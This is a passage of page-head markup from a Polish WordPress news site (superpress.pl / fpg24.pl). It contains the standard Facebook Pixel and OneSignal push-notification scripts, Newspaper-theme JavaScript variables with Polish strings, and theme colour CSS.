!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="241468b0c7";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
